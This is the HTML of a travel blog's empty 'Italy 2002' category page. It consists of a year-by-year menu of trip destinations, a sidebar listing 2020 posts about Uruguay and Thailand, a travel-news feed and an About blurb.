<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-774' id='mega-menu-item-774'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/panama-2008/">Panama 2008</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-772' id='mega-menu-item-772'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2-2008/">Brazil (2) 2008</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-775' id='mega-menu-item-775'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/philippines-2008/">Philippines 2008</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-773' id='mega-menu-item-773'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/columbia-2008/">Columbia 2008</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-771' id='mega-menu-item-771'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-1-2008/">Brazil (1) 2008</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-776' id='mega-menu-item-776'><a class="mega-menu-link" href="#">2007<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-777' id='mega-menu-item-777'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/aruba-2007/">Aruba 2007</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-778' id='mega-menu-item-778'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2-2007/">Brazil (2) 2007</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-780' id='mega-menu-item-780'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/peru-2007/">Peru 2007</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-779' id='mega-menu-item-779'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/dubai-2007/">Dubai 2007</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-883' id='mega-menu-item-883'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-1-2007/">Brazil (1), 2007</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-785' id='mega-menu-item-785'><a class="mega-menu-link" href="#">2006<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-787' id='mega-menu-item-787'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2-2006/">Brazil (2), 2006</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-788' id='mega-menu-item-788'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/germany-2006/">Germany 2006</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-789' id='mega-menu-item-789'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/haiti-2006/">Haiti 2006</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-786' id='mega-menu-item-786'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-1-2006/">Brazil (1 ) 2006</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-clear mega-td-menu-item mega-td-normal-menu mega-menu-item-790' id='mega-menu-item-790'><a class="mega-menu-link" href="#">2005<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-793' id='mega-menu-item-793'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2-2005/">Brazil (2) 2005</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-791' id='mega-menu-item-791'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/puerto-rico-2005/">Puerto Rico 2005</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-792' id='mega-menu-item-792'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-1-2005/">Brazil (1) 2005</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-794' id='mega-menu-item-794'><a class="mega-menu-link" href="#">2004<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-800' id='mega-menu-item-800'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/saint-thomas-mexico-2004/">Saint Thomas & Mexico 2004</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-796' id='mega-menu-item-796'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/denmark-sweden-2004/">Denmark & Sweden 2004</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-797' id='mega-menu-item-797'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/greece-2004/">Greece 2004</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-795' id='mega-menu-item-795'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/argentina-2004/">Argentina 2004</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-801' id='mega-menu-item-801'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/trinidad-2004/">Trinidad 2004</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-802' id='mega-menu-item-802'><a class="mega-menu-link" href="#">2003<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-805' id='mega-menu-item-805'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/canada-2003/">Canada 2003</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-803' id='mega-menu-item-803'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/russia-czechoslovakia-2003/">Russia & Czechoslovakia 2003</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-804' id='mega-menu-item-804'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2003/">Brazil 2003</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-current-menu-parent mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-806' id='mega-menu-item-806'><a class="mega-menu-link" href="#">2002<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-809' id='mega-menu-item-809'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/senegal-benin-2002/">Senegal & Benin 2002</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-menu-item mega-td-menu-item mega-td-normal-menu mega-menu-item-808' id='mega-menu-item-808'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/italy-2002/">Italy 2002</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-807' id='mega-menu-item-807'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/dominican-republic-2002/">Dominican Republic 2002</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-811' id='mega-menu-item-811'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/costa-rica-2002/">Costa Rica 2002</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-810' id='mega-menu-item-810'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/portugal-spain-2002/">Portugal & Spain 2002</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-812' id='mega-menu-item-812'><a class="mega-menu-link" href="#">2001<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-813' id='mega-menu-item-813'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/australia-new-zealand-2001/">Australia & New Zealand 2001</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-815' id='mega-menu-item-815'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/jamaica-2001/">Jamaica 2001</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-814' id='mega-menu-item-814'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2001/">Brazil 2001</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-clear mega-td-menu-item mega-td-normal-menu mega-menu-item-816' id='mega-menu-item-816'><a class="mega-menu-link" href="#">2000<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-882' id='mega-menu-item-882'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/south-africa-kenya-2000/">South Africa & Kenya 2000</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-817' id='mega-menu-item-817'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/bahamas-2000/">Bahamas 2000</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-819' id='mega-menu-item-819'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/holland-belgium-luxembourg-italy-2000/">Holland Belgium Luxembourg & Italy 2000</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-821' id='mega-menu-item-821'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/china-hong-kong-thailand-2000/">China Hong-Kong & Thailand 2000</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-820' id='mega-menu-item-820'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2000/">Brazil 2000</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-824' id='mega-menu-item-824'><a class="mega-menu-link" href="#">1999<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-827' id='mega-menu-item-827'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/cuba-1999/">Cuba 1999</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-826' id='mega-menu-item-826'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/canada-1999/">Canada 1999</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-828' id='mega-menu-item-828'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/egypt-israel-palestine-1999/">Egypt Israel & Palestine 1999</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-825' id='mega-menu-item-825'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-1999/">Brazil 1999</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-829' id='mega-menu-item-829'><a class="mega-menu-link" href="#">1998<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-831' id='mega-menu-item-831'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/france-england-1998/">France & England 1998</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-832' id='mega-menu-item-832'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/guadeloupe-1998/">Guadeloupe 1998</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-830' id='mega-menu-item-830'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-1998/">Brazil 1998</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-833' id='mega-menu-item-833'><a class="mega-menu-link" href="#">1997<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-837' id='mega-menu-item-837'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/bahamas-1997/">Bahamas 1997</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-835' id='mega-menu-item-835'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/france-monaco-1997/">France & Monaco 1997</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-834' id='mega-menu-item-834'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/trinidad-1997/">Trinidad 1997</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-838' id='mega-menu-item-838'><a class="mega-menu-link" href="#">1996<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-839' id='mega-menu-item-839'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/dominican-republic-1996/">Dominican Republic 1996</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-841' id='mega-menu-item-841'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/mexico-1996/">Mexico 1996</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-840' id='mega-menu-item-840'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/jamaica-1996/">Jamaica 1996</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-clear mega-td-menu-item mega-td-normal-menu mega-menu-item-842' id='mega-menu-item-842'><a class="mega-menu-link" href="#">1995<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-843' id='mega-menu-item-843'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/puerto-rico-dominica-1995/">Puerto Rico & Dominica 1995</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-td-menu-item mega-td-normal-menu mega-menu-item-844' id='mega-menu-item-844'><a class="mega-menu-link" href="#">1993<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-845' id='mega-menu-item-845'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/puerto-rico-saint-martin-barbados-martinique-1993/">Puerto Rico Saint Martin Barbados & Martinique 1993</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-td-menu-item mega-td-normal-menu mega-menu-item-1816' id='mega-menu-item-1816'><a class="mega-menu-link" href="http://www.ganzatraveller.com/blog/" tabindex="0">Travels's Blog</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-td-menu-item mega-td-normal-menu mega-menu-item-1098' id='mega-menu-item-1098'><a class="mega-menu-link" href="http://www.ganzatraveller.com/contact/" tabindex="0">Contact</a></li><li class='mega-menu-item mega-menu-item-type- mega-menu-item-object-login mega-align-bottom-left mega-menu-flyout mega-td-menu-item mega-td-normal-menu mega-menu-item-1806' id='mega-menu-item-1806'><a class="mega-menu-link" href="http://www.ganzatraveller.com/login/?redirect_to=http%3A%2F%2Fwww.ganzatraveller.com%2Fcategory%2Fitaly-2002%2F" tabindex="0">Login</a></li><li class='mega-disabled mega-menu-item mega-menu-item-type- mega-menu-item-object-register mega-align-bottom-left mega-menu-flyout mega-td-menu-item mega-td-normal-menu mega-menu-item-1807' id='mega-menu-item-1807'><a class="mega-menu-link" href="http://www.ganzatraveller.com/register/?redirect_to=http://www.ganzatraveller.com/category/italy-2002/" tabindex="0">Register</a></li></ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://www.ganzatraveller.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://www.ganzatraveller.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Italy 2002</span></div></div>

                            <h1 class="entry-title td-page-title">Italy 2002</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_6965c3fe1f734" data-td_block_id="td_uid_2_6965c3fe1f72e" href="http://www.ganzatraveller.com/category/italy-2002/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_6965c3fe1f738" data-td_block_id="td_uid_2_6965c3fe1f72e" href="http://www.ganzatraveller.com/category/italy-2002/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_6965c3fe1f739" data-td_block_id="td_uid_2_6965c3fe1f72e" href="http://www.ganzatraveller.com/category/italy-2002/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_6965c3fe1f73b" data-td_block_id="td_uid_2_6965c3fe1f72e" href="http://www.ganzatraveller.com/category/italy-2002/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_6965c3fe1f73c" data-td_block_id="td_uid_2_6965c3fe1f72e" href="http://www.ganzatraveller.com/category/italy-2002/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_6965c3fe1f73e" data-td_block_id="td_uid_2_6965c3fe1f72e" href="http://www.ganzatraveller.com/category/italy-2002/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>                                                                    </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    		<aside class="td_block_template_1 widget widget_recent_entries">		<h4 class="block-title"><span>Latest Posts</span></h4>		<ul>
											<li>
					<a href="http://www.ganzatraveller.com/2020/03/10/back-from-uruguay/">BACK FROM URUGUAY</a>
											<span class="post-date">March 10, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/03/10/from-new-york-to-montevideo/">FROM NEW YORK TO MONTEVIDEO</a>
											<span class="post-date">March 10, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/03/10/uruguay-switzerland-in-the-americas/">URUGUAY, SWITZERLAND IN THE AMERICAS</a>
											<span class="post-date">March 10, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/03/10/carnavaling-in-uruguay/">CARNAVALING IN URUGUAY</a>
											<span class="post-date">March 10, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/03/10/montevideo-the-faithful-city/">MONTEVIDEO, THE FAITHFUL CITY</a>
											<span class="post-date">March 10, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/03/10/uruguay-in-numbers/">URUGUAY IN NUMBERS</a>
											<span class="post-date">March 10, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/03/10/fun-facts-about-uruguay/">FUN FACTS ABOUT URUGUAY</a>
											<span class="post-date">March 10, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/03/10/the-women-of-uruguay/">THE WOMEN OF URUGUAY</a>
											<span class="post-date">March 10, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/03/10/travel-tip-uruguay/">TRAVEL TIP, URUGUAY</a>
											<span class="post-date">March 10, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/03/10/goodbye-uruguay/">GOODBYE URUGUAY</a>
											<span class="post-date">March 10, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/02/25/thailand-2019-another-success-story/">THAILAND 2019, ANOTHER SUCCESS STORY</a>
											<span class="post-date">February 25, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/02/25/from-nyc-to-bangkok-thailand/">FROM NYC TO BANGKOK, THAILAND</a>
											<span class="post-date">February 25, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/02/25/thailand-the-land-of-smile/">THAILAND, THE LAND OF SMILE</a>
											<span class="post-date">February 25, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/02/25/the-day-that-did-not-end-in-thailand/">THE DAY THAT DID NOT END (IN THAILAND).</a>
											<span class="post-date">February 25, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/02/25/bangkok-sin-city-of-the-east/">BANGKOK, SIN CITY OF THE EAST.</a>
											<span class="post-date">February 25, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/02/25/siam-niramit-topped-the-day/">SIAM NIRAMIT TOPPED THE DAY</a>
											<span class="post-date">February 25, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/02/25/a-wild-tuk-tuk-calvacade/">A WILD TUK TUK CALVACADE</a>
											<span class="post-date">February 25, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/02/25/immersion-in-medieval-thailand-ayutthaya/">IMMERSION IN MEDIEVAL THAILAND: AYUTTHAYA</a>
											<span class="post-date">February 25, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/02/25/thailand-ancient-siam-crocodiles/">THAILAND: ANCIENT SIAM &#038; CROCODILES</a>
											<span class="post-date">February 25, 2020</span>
									</li>
											<li>
					<a href="http://www.ganzatraveller.com/2020/02/25/phuket-the-paradise-isle/">PHUKET, THE PARADISE ISLE</a>
											<span class="post-date">February 25, 2020</span>
									</li>
					</ul>
		</aside><aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget" href="https://news.google.com/news/rss/search/section/q/travellers/travellers?hl=en&#038;gl=US&#038;ned=us"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="http://www.ganzatraveller.com/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget" href="https://news.google.com/search?hl=en-US&#038;gl=US&#038;q=travellers&#038;ceid=US:en">Traveler Google News</a></span></h4><ul><li><a class='rsswidget' href='https://news.google.com/rss/articles/[base64]?oc=5'>Travellers Beware: Major Cruise Norovirus Outbreak Shakes Holland America Rotterdam Voyage – Expert Travel Alert - Travel And Tour World</a><div class="rssSummary">Travellers Beware: Major Cruise Norovirus Outbreak Shakes Holland America Rotterdam Voyage – Expert Travel Alert  Travel And Tour World</div></li><li><a class='rsswidget' href='https://news.google.com/rss/articles/[base64]?oc=5'>Luxury European River Cruises Boom: Riverside’s Unstoppable Surge Captivates Global Travellers in 2025 - Travel And Tour World</a><div class="rssSummary">Luxury European River Cruises Boom: Riverside’s Unstoppable Surge Captivates Global Travellers in 2025  Travel And Tour World</div></li><li><a class='rsswidget' href='https://news.google.com/rss/articles/[base64]?oc=5'>Ferry cancellations: Travellers stranded with thousands in costs - 1News</a><div class="rssSummary">Ferry cancellations: Travellers stranded with thousands in costs  1News</div></li><li><a class='rsswidget' href='https://news.google.com/rss/articles/[base64]?oc=5'>Plan Your Ultimate European Journey: 2026 Cruise Travel Trends Show Global Travellers Flocking to Holland America Cruises - Travel And Tour World</a><div class="rssSummary">Plan Your Ultimate European Journey: 2026 Cruise Travel Trends Show Global Travellers Flocking to Holland America Cruises  Travel And Tour World</div></li><li><a class='rsswidget' href='https://news.google.com/rss/articles/[base64]?oc=5'>Over 84 million travellers: Heathrow airport sees record high annual passenger numbers - RTL Today</a><div class="rssSummary">Over 84 million travellers: Heathrow airport sees record high annual passenger numbers  RTL Today</div></li></ul></aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ABOUT</span></h4>			<div class="textwidget"><p>The Traveller practices his most beloved hobbies: travel, writing, and photography. He has combined them over the last few decades, going around all six continents, writing about his findings and experiences, taking pictures of the locales he visits <a href="http://www.ganzatraveller.com/about/">  More..</a></p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
